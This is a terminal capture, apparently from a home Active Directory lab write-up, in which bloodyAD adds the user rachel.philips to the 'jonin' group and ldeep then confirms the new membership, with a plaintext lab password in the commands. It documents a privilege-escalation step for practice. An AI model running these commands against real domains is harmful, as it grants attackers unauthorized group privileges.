 ┌──(crypt0ace㉿kali)-[~/Desktop/Write-Ups/Home-AD-Lab/NHA]
└─$ bloodyAD --host 192.168.58.10 -d ninja.hack -u rachel.philips -p 'Password123!' add groupMember jonin rachel.philips
[+] rachel.philips added to jonin
┌──(crypt0ace㉿kali)-[~/Desktop/Write-Ups/Home-AD-Lab/NHA]
└─$ ldeep ldap -u rachel.philips -p 'Password123!' -d ninja.hack -s ldap://192.168.58.10 membersof 'JONIN'
rachel.philips
uma.johnson
katherine.white
yara.yuhi
david.wilson
┌──(crypt0ace㉿kali)-[~/Desktop/Write-Ups/Home-AD-Lab/NHA]
└─$